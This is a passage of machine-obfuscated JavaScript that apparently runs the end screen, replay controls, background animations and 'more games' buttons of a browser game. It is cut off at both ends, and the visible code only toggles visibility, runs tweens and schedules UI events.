-0x9d,_0x184abc,_0x86db82-0x11d,_0x184abc-0x192,_0x4f23d8-0x14d);}_0x5621b8[_0xa3161a(0x7ea,0x68e,0x5b0,0x76d,0x76b)](_0x5621b8[_0xa3161a(0x699,0x48a,0x930,0x62c,0x692)],_0x5621b8[_0xa3161a(0x739,0x5e5,0x514,0x993,0x6e9)])?(_0x5621b8[_0x322c21(0x309,0x371,0xff,0x182,0x1dd)](tweenA,undefined)&&(_0x5621b8[_0x4ef0e6(0x402,0x1c2,-0xda,-0x56,0x2d1)](_0x5621b8[_0x1eb5f6(0x546,0x1cc,0x3fb,0x1d6,0x1c1)],_0x5621b8[_0x322c21(0x20,-0x401,-0x46,-0x403,-0x1aa)])?(_0xb52e2f[_0x322c21(0x4b,-0x17f,-0x175,-0x2e4,-0x175)+_0x322c21(0x20,0x3fc,0x316,0x424,0x274)](![]),_0x2a7aed[_0x4727be(0x601,0x4ab,0x482,0x596,0x353)+_0x4ef0e6(0x52,0x299,0x513,0x517,0x90)](!![])):(tweenA[_0x4ef0e6(0x330,0xf9,0x32a,0x1dc,-0x69)](),tweenB[_0x4727be(0x934,0x6fb,0x69f,0x7df,0xa28)]())),bg_back[_0xa3161a(0x6cc,0x4df,0x3a6,0x5fb,0x609)]=0x41*0x77+-0x570*0x1+-0x18c7,bg_back[_0x4727be(0x728,0xb51,0xab8,0x926,0xacc)+_0x4727be(0x5bc,0x6a5,0x84d,0x61c,0x3bc)](-0x463*-0x1+-0xb7e*0x3+0x1e18),bg_icon[_0x4ef0e6(-0x60,0xa0,0x1ff,0xd5,0x1a9)]=0xf6f+0x1603+-0x1*0x2572,bg_icon[_0xa3161a(0x744,0xa44,0x5ed,0x754,0x7a9)+_0x4ef0e6(0x57,-0xca,0x7d,-0x290,0x151)](0x1a5b+-0x15a8+-0x4b2)):(_0x5434a7[_0x4727be(0xab7,0x7e4,0xa69,0x8c4,0x647)](_0x442004),_0x1e33d6[_0x4ef0e6(0x87,-0x150,-0x1f0,-0x78,-0x2af)+_0x4ef0e6(0x31d,0x299,0x317,0x181,0x4af)](![]));}function _0x2609d1(_0x410b92,_0x3d75e6,_0xb98017,_0x10674e,_0xe25328){return _0x4b752a(_0x410b92-0x104,_0x3d75e6-0x36,_0xb98017-0xeb,_0xb98017-0x21d,_0x3d75e6);}function _0x24a5d2(_0x78f66b){function _0x231e8e(_0x1fb2a2,_0x465ee6,_0x200b81,_0x58386b,_0x1a670b){return _0x4e223f(_0x1fb2a2-0x113,_0x465ee6-0x12c,_0x200b81-0x16f,_0x1a670b- -0x82,_0x58386b);}function _0x3a66e6(_0x5a12ff,_0xd3ffbc,_0x23fba8,_0x31ab12,_0xea98d9){return _0x34ba00(_0x5a12ff-0x13a,_0x31ab12- -0x11c,_0x23fba8-0x5,_0x31ab12-0x1d0,_0x5a12ff);}function _0x62602d(_0x307f90,_0x2d47dd,_0x3675c9,_0x7d730,_0x2795bf){return _0x486127(_0x3675c9- -0x1d5,_0x2d47dd-0x167,_0x2795bf,_0x7d730-0xfe,_0x2795bf-0x16b);}var _0x10f3cf={'DURew':_0x5621b8[_0x231e8e(0x820,0x9bd,0x8b9,0xa72,0x814)],'rNnjv':function(_0x2f1bca,_0x4206c2){function _0x5d9b27(_0x1ea9db,_0x3699f4,_0x15796c,_0x1f92e6,_0x302ad4){return _0x231e8e(_0x1ea9db-0x17b,_0x3699f4-0x1c7,_0x15796c-0x1ab,_0x1f92e6,_0x15796c- -0x37f);}return _0x5621b8[_0x5d9b27(0x426,0x18a,0x37d,0x172,0x470)](_0x2f1bca,_0x4206c2);},'VSoMg':_0x5621b8[_0x1fee34(0x4ba,0x372,0x3ca,0x29f,0x40c)],'ArveD':_0x5621b8[_0x1fee34(0x2d1,0x50,-0x6b,0x231,-0x189)]};function _0x1fee34(_0x17f9c1,_0x2685ba,_0x53d7f5,_0x176b37,_0x4a771a){return _0x486127(_0x2685ba- -0x88,_0x2685ba-0x1c7,_0x53d7f5,_0x176b37-0x114,_0x4a771a-0x127);}function _0x3b53b4(_0x1668c0,_0xa36693,_0x50855b,_0x2cf695,_0x560a7e){return _0x341a52(_0x2cf695-0x40b,_0x50855b,_0x50855b-0xc3,_0x2cf695-0xf4,_0x560a7e-0x3a);}if(_0x5621b8[_0x3a66e6(0x6cb,0x7c9,0x9f9,0x780,0x5a7)](_0x5621b8[_0x3a66e6(0x501,0x68a,0x6a8,0x54c,0x395)],_0x5621b8[_0x231e8e(0x814,0x385,0x6c8,0x358,0x5bc)])){var _0xabf3ee=_0x10f3cf[_0x1fee34(0x474,0x31f,0x3d6,0xe4,0x38d)][_0x231e8e(0x3bb,0x2ce,0x5d0,0x569,0x4ae)]('|'),_0x37a26f=0xa27*-0x3+0x1*-0x4e9+0x235e;while(!![]){switch(_0xabf3ee[_0x37a26f++]){case'0':_0x1d6048[_0x1fee34(0x7a9,0x50b,0x2e7,0x582,0x5f2)+_0x231e8e(0x965,0x655,0x5a8,0x659,0x740)](_0x10f3cf[_0x62602d(0x29,0x390,0x26f,0x15b,0x30c)](_0x10f3cf[_0x3a66e6(0x9b7,0x4a2,0x6c8,0x715,0x4ed)],_0x351668[-0x22e5+-0xcfb*-0x1+-0x15f3*-0x1]));continue;case'1':_0x5cb0d2[_0x231e8e(0x450,0x641,0x504,0x453,0x49e)+_0x62602d(0x316,0x24c,0x375,0x5a4,0x4cd)](![]);continue;case'2':_0x222ef5[_0x3a66e6(0x2ed,0x633,0x3c6,0x42e,0x45b)+_0x3b53b4(0x821,0x7ad,0x76f,0x741,0x6f8)](![]);continue;case'3':_0x234176[_0x3b53b4(0x114,0x24b,0x493,0x345,0x164)](_0x490669);continue;case'4':_0x33f123[_0x1fee34(0xe0,0xd1,0x364,-0x146,0x370)](_0x271ab0);continue;}break;}}else{if(_0x5621b8[_0x3a66e6(0x873,0xa0f,0x5f2,0x886,0x873)](pageNo,0x54d+0x6b*-0x45+0x25c*0xa)&&!endScreenFinish){if(_0x5621b8[_0x3b53b4(0x7f4,0x48e,0x71d,0x733,0x8a3)](_0x5621b8[_0x3b53b4(0x6e8,0x3d9,0x638,0x623,0x6a2)],_0x5621b8[_0x231e8e(0x6a9,0x580,0x658,0x735,0x769)])){var _0x15a1fd=_0x4b4129?function(){function _0x1a3503(_0x16f93f,_0x26128a,_0x188d2a,_0x5be185,_0x470914){return _0x231e8e(_0x16f93f-0xfe,_0x26128a-0x5d,_0x188d2a-0x1ee,_0x188d2a,_0x26128a- -0x57f);}if(_0x4db71e){var _0x2f2927=_0x4314da[_0x1a3503(-0x138,-0x5d,-0x236,-0x27c,-0x94)](_0x30faba,arguments);return _0x6a5228=null,_0x2f2927;}}:function(){};return _0x215562=![],_0x15a1fd;}else _0x5621b8[_0x62602d(0x58f,0x283,0x324,0x590,0xc4)](playSoundEffects,_0x5621b8[_0x62602d(0x205,-0x2,0xa5,-0x9,0x24e)]),bg_down[_0x62602d(0x185,0x1b,-0x74,-0x231,-0x249)+_0x1fee34(0x3e2,0x4c2,0x72a,0x461,0x749)](!![]),_0x5621b8[_0x3b53b4(0x7e1,0x523,0x6e5,0x733,0x809)](tweenA,undefined)&&(_0x5621b8[_0x231e8e(0x5a2,0x4df,0x589,0x533,0x54a)](_0x5621b8[_0x3a66e6(0x471,0x246,0x1dd,0x47d,0x446)],_0x5621b8[_0x3b53b4(0x566,0x3f6,0x224,0x355,0x147)])?(tweenA[_0x3a66e6(0x818,0x7e0,0x403,0x677,0x4ed)](),tweenB[_0x1fee34(0xb5,0x322,0x52e,0x57a,0x363)]()):(_0x509664[_0x231e8e(0x2ee,0x60b,0x5ac,0x56b,0x49e)+_0x62602d(0x464,0x1e1,0x375,0x348,0x3b5)](!![]),_0x46ff95[_0x3b53b4(0x1c0,0x44a,0x4f8,0x358,0xec)+_0x62602d(0x234,0x254,0x375,0x5ef,0x58a)](!![]),_0x1c2c4a[_0x3b53b4(0x19a,0x3e7,0x228,0x358,0x39e)+_0x231e8e(0xaad,0xa04,0x6bc,0x7f0,0x887)](![]),_0x3e2368[_0x62602d(0x40e,0x461,0x3be,0x3cb,0x444)+_0x231e8e(0x610,0x932,0x7b4,0x5a3,0x740)](_0x10f3cf[_0x62602d(0x41d,0x81,0x26c,0x81,0x185)]))),bg_back[_0x1fee34(0x2bb,0x2c9,0x523,0x173,0x401)]=-0x45*0xd+-0xfb*0x11+-0x2*-0xa16,bg_back[_0x231e8e(0x7a6,0x61f,0x7b2,0x778,0x82e)+_0x62602d(0x1d6,-0x12f,0x12,-0x275,0xd6)](0x23*-0xfa+0xbcf+0x166*0x10),bg_icon[_0x3a66e6(0x85e,0x6d5,0x603,0x61e,0x6f1)]=-0x242c+0x135e+0x10ce,bg_icon[_0x231e8e(0xa98,0x7c5,0x7ed,0x94e,0x82e)+_0x1fee34(0x12d,0x15f,0x366,0x32d,0x1f2)](-0x3*0xa3d+0xe5*0xd+0x65d*0x3);}}}function _0x4fd4be(_0x215507){var _0x2ea125={'cmMvT':_0x5621b8[_0x469765(0x458,0x410,0x4fe,0x789,0x3b1)],'kaEbY':function(_0x4e3736,_0x42ae6c){function _0x1ffdba(_0x3c39a5,_0x41afef,_0xc2eace,_0x4fa8e3,_0x5caff5){return _0x469765(_0x3c39a5-0xed,_0x41afef,_0x5caff5- -0x285,_0x4fa8e3-0x82,_0x5caff5-0xca);}return _0x5621b8[_0x1ffdba(0x1c3,-0x96,-0x376,-0xe,-0xe0)](_0x4e3736,_0x42ae6c);},'MMZPn':_0x5621b8[_0x469765(0x1e7,0x55c,0x466,0x386,0x5d6)],'pyNJx':_0x5621b8[_0x469765(0x1f9,0x8,0x1fb,0x1f3,-0x7)],'Xwrnm':function(_0x5134b4){function _0x419dcd(_0x5ba4ad,_0x54f5fb,_0x43e9c4,_0x525290,_0x116aef){return _0xf3f54e(_0x5ba4ad-0x59,_0x54f5fb-0x18,_0x54f5fb-0xb6,_0x525290-0x7c,_0x5ba4ad);}return _0x5621b8[_0x419dcd(0x221,0x452,0x1b6,0x320,0x5f8)](_0x5134b4);}};function _0x31e12f(_0x53f1ea,_0x2b3374,_0x34ea2f,_0x53799a,_0x4cecdd){return _0x486127(_0x53799a- -0x32d,_0x2b3374-0x3a,_0x34ea2f,_0x53799a-0x84,_0x4cecdd-0x0);}function _0x469765(_0x59f1cb,_0x24980f,_0xa42125,_0x53ee1a,_0x27f3c1){return _0x2609d1(_0x59f1cb-0xeb,_0x24980f,_0xa42125- -0x2a8,_0x53ee1a-0x16c,_0x27f3c1-0x155);}function _0x2a7e49(_0x586b0f,_0x1f76e0,_0x497f99,_0x4ebd3a,_0x54e52f){return _0x4e223f(_0x586b0f-0x3f,_0x1f76e0-0x1b,_0x497f99-0x149,_0x54e52f- -0x70a,_0x497f99);}function _0xf3f54e(_0x4cfa20,_0x4ee612,_0x1515db,_0x549fa8,_0x209603){return _0x341a52(_0x1515db-0x328,_0x209603,_0x1515db-0xdb,_0x549fa8-0x173,_0x209603-0x123);}function _0xff2ad3(_0x393e2a,_0x5c8d84,_0x17fca0,_0x12bc45,_0x56e94b){return _0x2609d1(_0x393e2a-0x7d,_0x56e94b,_0x12bc45- -0x628,_0x12bc45-0x1db,_0x56e94b-0x35);}if(_0x5621b8[_0x469765(-0xb,0x23e,0x17f,-0xd3,0x32f)](_0x5621b8[_0xff2ad3(0x18,-0xc2,-0x50,0x73,0x73)],_0x5621b8[_0xf3f54e(0x4e5,0x527,0x49b,0x731,0x5eb)])){var _0x5c6d19=_0x2ea125[_0x469765(0x23,0x2c8,0x1ed,0x29,0x26e)][_0x31e12f(0x7f,0x6a,-0x13b,-0x1bc,-0x42b)]('|'),_0x478293=-0x26a2+-0x3*0x599+0x7*0x7eb;while(!![]){switch(_0x5c6d19[_0x478293++]){case'0':_0xb393f8[_0x31e12f(0x4f5,0x7a,0x99,0x266,0x327)+_0x469765(0x3a4,0x266,0x46f,0x260,0x25e)](_0x2ea125[_0xf3f54e(0x4c5,0x2bb,0x536,0x3b3,0x6c0)](_0x2ea125[_0x31e12f(-0xc,0x3b1,0x348,0x1d7,0x41e)],_0x1ddc72[0x1fbc+0x1cf8+-0x3ca9*0x1]));continue;case'1':_0x216af7[_0x2a7e49(-0x198,-0x19d,-0x20f,-0xab,-0x1fd)](_0x485468);continue;case'2':_0x16d48c[_0x469765(0x18,0xe8,0x1c5,-0x4b,0x3fc)](_0x53206e);continue;case'3':_0x9ef8d3[_0x2a7e49(-0x1cc,-0x34a,-0x48,-0x3d1,-0x1ea)+_0x469765(0x4f1,0x44b,0x5b6,0x64a,0x411)](![]);continue;case'4':_0x5bd968[_0xff2ad3(-0x23b,-0x36c,-0xa,-0x1b3,-0x2ab)+_0x469765(0x7a3,0x541,0x5b6,0x844,0x3cf)](![]);continue;case'5':_0x4e4448[_0x2a7e49(-0x305,-0x218,-0x33a,0x57,-0x1ea)+_0xff2ad3(0x1f9,0x490,0x1f4,0x236,0x12)](![]);continue;case'6':_0x51ec40[_0x2a7e49(-0x45,-0x330,-0x308,-0x244,-0x1ea)+_0x31e12f(0x1ca,0x120,-0x58,0x21d,0x30b)](![]);continue;case'7':_0x4fd496[_0xf3f54e(0x49,0x3fd,0x275,0x3d8,0x493)+_0x2a7e49(0x278,0x2a,0x43e,0x1e9,0x1ff)](![]);continue;}break;}}else{bg_down[_0x469765(0x53,0x260,0x1cd,-0xc2,-0x53)+_0x2a7e49(0x262,0x452,0xb1,0x373,0x1ff)](![]);if(endbackground2[_0x2a7e49(-0x11,0x374,0x278,-0x50,0x24e)+'le']){if(_0x5621b8[_0xff2ad3(0x12a,-0x8c,0x236,0xc8,-0x1e2)](_0x5621b8[_0xf3f54e(0x26d,0x49a,0x215,0x237,0x340)],_0x5621b8[_0x2a7e49(-0x1ab,-0x14d,-0x38c,-0x2c9,-0x24a)])){if(_0x5621b8[_0x2a7e49(0x258,0x34,0x8c,-0xb2,0x43)](_0x884d6e,0x11f2+-0x1bf9+0xa15*0x1)&&!_0x4452b0){var _0x261d95=_0x5621b8[_0xf3f54e(0x3c9,0x2b1,0x2e4,0x270,0x237)][_0x469765(0x475,0x46e,0x1dd,0x371,0x3cd)]('|'),_0x544385=-0x1*-0x1751+-0x6ff*0x1+0x2*-0x829;while(!![]){switch(_0x261d95[_0x544385++]){case'0':_0x25476c[_0x469765(0x2c1,0x2d9,0x55d,0x5d6,0x776)+_0x2a7e49(-0x25b,-0x26,0xc8,-0x346,-0x164)](-0x2f*-0x80+-0x21be+0xa3f);continue;case'1':_0x5621b8[_0xf3f54e(0x4f,0x8d,0x22b,0x3ad,0x440)](_0x3ce0b6,_0x5621b8[_0x31e12f(0x87,-0x1d8,-0x2ef,-0xb3,0xa1)]);continue;case'2':_0x42e862[_0x31e12f(0x298,0x1af,-0x7d,0x1c4,0x164)+_0xff2ad3(-0x92,-0x12f,-0x318,-0x12d,-0x9e)](-0x626*0x4+0x63a+0x125f*0x1);continue;case'3':_0x2bfcf0[_0xf3f54e(0x384,0x44b,0x465,0x58f,0x1f5)]=-0x1*-0x1697+-0xd6f+-0x928*0x1;continue;case'4':_0x5621b8[_0x31e12f(0x9,-0x35,0xf0,-0x120,-0x7a)](_0x16be8e,_0xcf58ac)&&(_0x54d3ea[_0x469765(0x63e,0x249,0x416,0x41d,0x35c)](),_0x32bc51[_0xf3f54e(0x704,0x705,0x4be,0x3cb,0x331)]());continue;case'5':_0x51aa72[_0x31e12f(-0x33e,-0x2bd,-0x401,-0x1cc,-0xe9)+_0xff2ad3(0x4b3,0x20f,0x315,0x236,0x12)](!![]);continue;case'6':_0x5842f5[_0x31e12f(-0xf3,-0x15b,0x79,0x24,-0x6)]=-0x151*-0x1b+0x1a7d+0x1f04*-0x2;continue;}break;}}}else endbackground2[_0x31e12f(0xb9,-0x1a2,0x55,-0x1cc,-0xa3)+_0x2a7e49(0x36d,-0x51,0x431,0xcd,0x1ff)](![]),endbackground3[_0x2a7e49(-0x3e6,0x42,0xac,-0x46e,-0x1ea)+_0x469765(0x326,0x39e,0x5b6,0x70b,0x478)](!![]);}else{if(endbackground3[_0xff2ad3(0xd6,0x3f7,0x3ed,0x285,0x9d)+'le']){if(_0x5621b8[_0xf3f54e(0x386,0x6e3,0x56a,0x57a,0x3c5)](_0x5621b8[_0x2a7e49(-0x43d,-0x172,-0x400,-0x471,-0x1cf)],_0x5621b8[_0x31e12f(-0x51,-0x1ab,-0x306,-0x1b1,-0x100)]))endbackground3[_0xf3f54e(0x44a,0x2ef,0x275,0x104,0x4b0)+_0x469765(0x7af,0x7b4,0x5b6,0x7f6,0x508)](![]),endbackground4[_0x31e12f(-0x3bb,-0x305,-0xb0,-0x1cc,-0x37f)+_0xff2ad3(0x266,0xc1,0x22d,0x236,0x1fb)](!![]);else return BNLoYW[_0x31e12f(0xa6,-0xeb,-0x7e,-0xd6,0x80)](_0x6f819d,_0x12a380,_0x3aec1c,_0x548dbc);}else{if(endbackground4[_0x469765(0x493,0x3d3,0x605,0x842,0x706)+'le']){if(_0x5621b8[_0xff2ad3(-0x2e,-0xe0,-0x243,-0xd8,0x143)](_0x5621b8[_0x2a7e49(-0x98,0x30e,-0xfa,-0xe9,0x113)],_0x5621b8[_0xf3f54e(0x3cb,0x308,0x572,0x7a1,0x59b)])){var _0x4b2a44={};_0x4b2a44[_0xf3f54e(0x109,0x53e,0x306,0x264,0x368)+'ts']=_0x4bdd02,_0x4b2a44[_0xf3f54e(0x1fa,0x3fd,0x465,0x3da,0x52a)]=0x1e,_0x4b2a44[_0x469765(0x46f,0x3e1,0x593,0x586,0x6d9)+'X']=1.1,_0x4b2a44[_0xff2ad3(0x11,0x1e2,0x127,0x213,-0x75)+'Y']=1.1,_0x4b2a44[_0x469765(0x2ae,0x1ef,0x113,-0x18,0x2c4)]=_0x2ea125[_0x31e12f(-0xd7,0x267,-0x19c,0x103,0xf0)],_0x4b2a44[_0x469765(0x2ce,0x336,0x25f,0xbf,0x2c)+_0x469765(0x3ae,0x121,0x176,0x107,-0x107)]=0x1f4,_0x4b2a44[_0x469765(0x22a,0x25f,0xfb,-0x35,0xf0)]=!![],_0x248afd=_0x203ab0[_0xff2ad3(-0xb8,-0x155,0x203,-0x34,0x63)][_0xff2ad3(0x209,0x1b3,0xfb,-0x34,0x9e)+'s'][_0x54e60f][_0x31e12f(-0x1ce,-0x342,-0x4c7,-0x29a,0x5)+'s'][_0x31e12f(-0x74,0x23c,0x39,0x162,0xeb)](_0x4b2a44);var _0x419028={};_0x419028[_0x31e12f(-0x376,0x10c,-0xc6,-0x13b,-0x23a)+'ts']=_0x74cb5c,_0x419028[_0x31e12f(-0x8e,-0x1de,0x24a,0x24,-0x1dc)]=-(-0xa7c+0x2268+0x2*-0xbe7),_0x419028[_0x31e12f(0x38d,0x3a1,0x143,0x1fa,0xcf)+'X']=1.1,_0x419028[_0x469765(0x660,0x74b,0x593,0x5cf,0x441)+'Y']=1.1,_0x419028[_0x469765(0xd5,-0x18d,0x113,0x3ba,0x3a7)]=_0x2ea125[_0x31e12f(0x381,0x199,-0xee,0x103,0xd2)],_0x419028[_0x2a7e49(-0x37d,-0x242,-0x1e6,0x143,-0x158)+_0xff2ad3(-0x2fd,-0xa0,0x1f,-0x20a,-0x395)]=0x1f4,_0x419028[_0xf3f54e(0x2c5,0x421,0x1a3,0x36f,-0x79)]=!![],_0x465704=_0x331b86[_0x469765(0xd2,0x32b,0x34c,0x356,0x1bb)][_0x2a7e49(0x1c8,0xc8,-0xe9,0x190,-0x6b)+'s'][_0x2c0001][_0x2a7e49(-0x3b1,-0xd5,-0x278,-0x144,-0x2b8)+'s'][_0xf3f54e(0x847,0x31d,0x5a3,0x645,0x306)](_0x419028);}else endbackground4[_0xff2ad3(-0x40d,0x37,-0x2a5,-0x1b3,-0xf)+_0x469765(0x620,0x4c8,0x5b6,0x797,0x41e)](![]),endbackground5[_0x2a7e49(-0x342,-0x6b,-0x45f,-0x352,-0x1ea)+_0xf3f54e(0x660,0x8dd,0x65e,0x819,0x706)](!![]);}else endbackground5[_0x469765(0x4d8,0x686,0x605,0x4f7,0x721)+'le']&&(_0x5621b8[_0x2a7e49(0x32f,0x32a,0x1dd,0x1f0,0x101)](_0x5621b8[_0x2a7e49(0x295,-0xa3,0x26,0x383,0xdf)],_0x5621b8[_0xff2ad3(-0x216,-0x2ca,0x1be,-0x78,-0x30c)])?(_0x2b7a74=!![],_0x229bfa[_0x31e12f(-0x409,0xca,-0x468,-0x1cc,-0x473)+_0x469765(0x6c1,0x4f5,0x5b6,0x395,0x368)](![]),_0x2ea125[_0x469765(0x414,0x49b,0x522,0x50d,0x7b5)](_0x51c55a)):(endbackground5[_0xff2ad3(-0x1d1,-0x1a8,0xda,-0x1b3,0x5f)+_0x2a7e49(-0x9c,0x197,0x47d,0x30a,0x1ff)](![]),endbackground2[_0x469765(-0x1d,0x2d3,0x1cd,0x220,-0x20)+_0x2a7e49(0x37a,0x358,0x320,0x1e2,0x1ff)](!![])));}}}}endScreenGlitter['on'](_0x5621b8[_0x2609d1(0x7b3,0x79d,0x799,0x542,0x756)],function(_0x306659,_0x3bd778){function _0x36fd56(_0x177c17,_0x31b853,_0x1e4c38,_0x5e04d8,_0x297084){return _0x486127(_0x177c17-0x393,_0x31b853-0xac,_0x1e4c38,_0x5e04d8-0x79,_0x297084-0x16b);}function _0x4536e6(_0x26b7a,_0x5c3ff7,_0x21d08e,_0xd2e6d7,_0x5d6c89){return _0x341a52(_0x5d6c89-0x5c5,_0x21d08e,_0x21d08e-0x166,_0xd2e6d7-0x1ca,_0x5d6c89-0x166);}var _0x528e44={'rOYeO':function(_0x332e46){function _0x2790b3(_0x3a5643,_0x526687,_0xb2eeab,_0x382a7c,_0x1ee665){return _0x59a8(_0x382a7c-0x9e,_0x3a5643);}return _0x5621b8[_0x2790b3(0x77a,0x50d,0x58a,0x59f,0x4b9)](_0x332e46);}};function _0x5c5f23(_0x50eaa2,_0x1513b4,_0x3448c1,_0x42a15b,_0x37970b){return _0x4e223f(_0x50eaa2-0x70,_0x1513b4-0x119,_0x3448c1-0x19,_0x1513b4- -0x99,_0x50eaa2);}function _0x636ae3(_0x4b45c2,_0x3f8b93,_0x56a4ab,_0x166a6c,_0x14011c){return _0x4e223f(_0x4b45c2-0x190,_0x3f8b93-0x145,_0x56a4ab-0xba,_0x4b45c2- -0x3fc,_0x3f8b93);}function _0x3daf26(_0x53ef0e,_0x2e621f,_0x1a5be6,_0x3ee826,_0x367996){return _0x4e223f(_0x53ef0e-0x12c,_0x2e621f-0x30,_0x1a5be6-0xf1,_0x3ee826- -0x35c,_0x2e621f);}if(_0x5621b8[_0x36fd56(0x5cf,0x34d,0x837,0x788,0x433)](_0x5621b8[_0x36fd56(0x4f3,0x5ac,0x49c,0x490,0x60c)],_0x5621b8[_0x4536e6(0x2b9,0x601,0x747,0x373,0x511)]))OPdazO[_0x36fd56(0x892,0x854,0x947,0xa46,0x8d8)](_0x27013f);else{save[_0x36fd56(0x4f4,0x760,0x254,0x354,0x5bf)+_0x3daf26(0x618,0x7ca,0x378,0x5ad,0x443)](!![]),replay[_0x36fd56(0x4f4,0x479,0x5cd,0x40a,0x269)+_0x36fd56(0x8dd,0x91f,0x7b1,0x8cb,0x80f)](!![]),bg[_0x3daf26(0x1a,0x14f,-0x87,0x1c4,0x377)+_0x5c5f23(0x785,0x870,0x642,0x85d,0xa9e)](!![]),rarrow[_0x5c5f23(0x2a0,0x487,0x5ca,0x2ab,0x658)+_0x636ae3(0x50d,0x782,0x390,0x273,0x5f1)](!![]),larrow[_0x5c5f23(0x5ac,0x487,0x5ea,0x589,0x585)+_0x3daf26(0x4db,0x4b4,0x31b,0x5ad,0x62d)](!![]);if(_0x5621b8[_0x636ae3(0x2d9,0x50c,0x2c6,0x304,0x511)](displayMoreGames,-0xc62+-0x1414+-0x1*-0x2077)||_0x5621b8[_0x636ae3(0x77,0x310,-0x210,0x20,-0x173)](displayMoreGames,0x2*-0x893+-0x24a3+0x2f*0x125)){if(_0x5621b8[_0x4536e6(0x783,0x8e6,0x6c6,0x6cb,0x8dd)](_0x5621b8[_0x3daf26(0x850,0x450,0x379,0x5e2,0x722)],_0x5621b8[_0x36fd56(0x912,0xb1d,0xba2,0xb1f,0x6fb)])){if(_0x5621b8[_0x636ae3(0x1ce,0x1eb,0x3fd,-0xa1,0x11)](_0x3eee16[_0x36fd56(0x453,0x46b,0x265,0x5c1,0x1eb)],_0x5621b8[_0x36fd56(0x768,0x74a,0x50c,0x97b,0x610)])){var _0x3fbe36={};_0x3fbe36[_0x3daf26(0x283,0x1f4,0x94,0x255,0x156)+'ts']=_0x4fa8f5,_0x3fbe36[_0x4536e6(0x6e8,0x594,0x5b1,0x65a,0x702)]=0x1e,_0x3fbe36[_0x36fd56(0x8ba,0xa5a,0x847,0xa71,0x63c)+'X']=1.1,_0x3fbe36[_0x36fd56(0x8ba,0x8cb,0x759,0xa4b,0xb07)+'Y']=1.1,_0x3fbe36[_0x4536e6(0x474,0x2ee,0x5a2,0x2d6,0x458)]=_0x5621b8[_0x5c5f23(0x505,0x4b5,0x4c7,0x27d,0x5c0)],_0x3fbe36[_0x36fd56(0x586,0x7d8,0x80a,0x73c,0x431)+_0x5c5f23(0x5ec,0x430,0x1ee,0x285,0x240)]=0x1f4,_0x3fbe36[_0x4536e6(0x3cc,0x530,0x5b8,0x4c3,0x440)]=!![],_0x3b71a6=_0x3c41f3[_0x4536e6(0x739,0x7e5,0x4c6,0x8c8,0x691)][_0x36fd56(0x673,0x698,0x7e4,0x493,0x5b8)+'s'][_0xb01262][_0x3daf26(-0x17e,0x222,-0x115,0xf6,0x142)+'s'][_0x636ae3(0x452,0x26a,0x526,0x68d,0x548)](_0x3fbe36);var _0x11a19f={};_0x11a19f[_0x5c5f23(0x774,0x518,0x657,0x68b,0x513)+'ts']=_0x5aa3bd,_0x11a19f[_0x636ae3(0x314,0x22a,0x539,0x2b3,0x135)]=-(0x26c7+0xbe9+-0x2*0x1949),_0x11a19f[_0x636ae3(0x4ea,0x315,0x6e1,0x69e,0x653)+'X']=1.1,_0x11a19f[_0x4536e6(0x92a,0x732,0xa50,0xb07,0x8d8)+'Y']=1.1,_0x11a19f[_0x36fd56(0x43a,0x676,0x235,0x424,0x64a)]=_0x5621b8[_0x4536e6(0x513,0x3bf,0x5b8,0x29d,0x540)],_0x11a19f[_0x3daf26(0x45a,0x3be,-0x3f,0x256,0xe5)+_0x36fd56(0x49d,0x390,0x426,0x2b7,0x39f)]=0x1f4,_0x11a19f[_0x5c5f23(0x4a6,0x3b5,0x400,0x5d3,0x318)]=!![],_0xf77784=_0x44272e[_0x36fd56(0x673,0x406,0x8f1,0x7ab,0x443)][_0x636ae3(0x2a3,0xc9,0x9,0x332,0x26d)+'s'][_0x350ac9][_0x36fd56(0x426,0x634,0x458,0x37e,0x4ca)+'s'][_0x4536e6(0x6c0,0xa77,0xa70,0xa98,0x840)](_0x11a19f);}}else moregames[_0x636ae3(0x124,-0x166,-0x10d,-0x11a,0xf1)+_0x3daf26(0x836,0x84c,0x5fe,0x5ad,0x35c)](!![]);}var _0x32b79c={};_0x32b79c[_0x3daf26(0x385,0x572,0x2a0,0x42e,0x5f0)]=initialButtonTweenDelay,_0x32b79c[_0x36fd56(0x677,0x7fc,0x415,0x5ab,0x8b0)+_0x4536e6(0x76a,0x9b3,0xa3b,0x68b,0x87e)]=uiButtonTween,_0x32b79c[_0x636ae3(0x2a7,0x246,0x486,0x318,0x294)+_0x3daf26(0x4d6,0x4ae,0x3cb,0x556,0x650)+_0x636ae3(0x49b,0x2b4,0x631,0x66c,0x306)]=this,uiButtonTimedEvent=game[_0x636ae3(0x2a3,0x35c,0x146,0x2f7,0x489)][_0x4536e6(0x8ab,0x5ef,0x61e,0x84e,0x691)+'s'][pageNo][_0x3daf26(0xb3,0xcd,0x263,0x2d1,0x3ab)][_0x636ae3(0x4c,-0x119,0x1d2,0x2c8,0x109)+_0x3daf26(0xd9,0x2f2,0x1cc,0x218,0x2d5)](_0x32b79c),endTimeInterval=game[_0x3daf26(0x322,0x10c,0x455,0x343,0x31b)][_0x36fd56(0x673,0x824,0x72c,0x764,0x584)+'s'][pageNo][_0x4536e6(0x50f,0x40b,0x4ca,0x431,0x61f)][_0x4536e6(0x43f,0x653,0x473,0x39e,0x43a)+_0x636ae3(0x178,0x2bd,0x57,0xff,0x142)]({'delay':_0x5621b8[_0x5c5f23(0x363,0x554,0x402,0x534,0x4f3)](intervalNum,-0x19df+-0x728+0x131*0x1f),'callback':nextGamePageJS,'callbackScope':this});}},this),endScreenGlitter[_0x341a52(-0xb3,0x131,-0xf6,-0x2d2,-0x1d4)+_0x341a52(0x336,0x3f9,0x3e5,0x431,0x525)](!![]),endScreenGlitter[_0x4e223f(0x712,0x6c7,0xa61,0x8c2,0x72d)](_0x5621b8[_0x341a52(0x8e,0xdd,-0x108,-0x40,-0x9a)]);function _0x486127(_0x1d3f9b,_0x5dc9f9,_0x1e40cc,_0xe9fb52,_0x5c6d64){return _0x26dbc6(_0x1e40cc,_0x5dc9f9-0x114,_0x1e40cc-0x1c1,_0x1d3f9b- -0x3ea,_0x5c6d64-0x2f);}replay_back['on'](_0x5621b8[_0x2609d1(0x5f8,0x6ce,0x442,0x676,0x3a7)],_0x4331b9),replay_back['on'](_0x5621b8[_0x2609d1(0x326,0x579,0x522,0x440,0x376)],_0x17345b),replay_back['on'](_0x5621b8[_0x2609d1(0x69b,0x7fe,0x5f9,0x732,0x4f0)],_0x55571d),replay_back['on'](_0x5621b8[_0x2609d1(0x7ab,0x5a2,0x782,0x92e,0x9b9)],_0x4142a3);function _0x4331b9(_0x1b46eb,_0x1d87b8){function 